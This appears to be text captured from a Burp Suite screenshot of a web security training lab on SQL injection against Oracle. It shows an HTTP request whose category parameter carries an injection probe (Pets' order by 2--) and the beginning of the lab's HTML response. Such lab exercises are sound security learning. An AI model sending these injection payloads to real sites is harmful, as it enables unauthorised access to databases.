 Send
Cancel
Explore request in Burp AT
Target: https://0ab300a203a7bebe8
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' order by 2-- HTTP/2
2 Host:
0ab300a203a7bebe80ca35c600180011.web-security-academy.net
3 Cookie: session=zt4mXs5tSWpqoi0aFjYKjBZUl1JElPQI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab300a203a7bebe80ca35c600180011.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9383
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection attack, listing the database contents on
Oracle
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
Search
0 highlights
Done